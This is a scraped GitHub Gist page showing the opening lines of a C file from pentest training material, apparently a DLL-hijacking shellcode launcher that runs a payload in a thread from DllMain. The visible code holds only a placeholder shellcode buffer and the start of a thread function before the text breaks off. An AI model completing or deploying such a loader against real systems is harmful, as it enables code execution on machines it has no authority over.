 GitHub Gist Search... All gists Back to GitHub
securitytube / DllMainThread.c Subscribe Star 32 Fork 16
Created 11 years ago • Report abuse
<> Code Revisions 1 Stars 32 Forks 16 Embed <script src="https:/ Download ZIP
Launch Shellcode as a Thread via DllMain rather than a new process
DllMainThread.c Raw
1 //   Dll Hijacking via Thread Creation
2 // Author - Vivek Ramachandran
3 //  Learn Pentesting Online --  http://PentesterAcademy.com/topics and http://SecurityTube-Training.com
4 // Free Infosec Videos --  http://SecurityTube.net
5
6
7
8 #include <windows.h>
9 #define SHELLCODELEN    2048
10
11
12 unsigned char shellcode[SHELLCODELEN] = "PAYLOAD";
13
14
15 DWORD WINAPI ThreadFunction(LPVOID lpParameter)
16 {
17
18         LPVOID newMemory;
19         HANDLE currentProcess;
20         SIZE_T bytesWritten;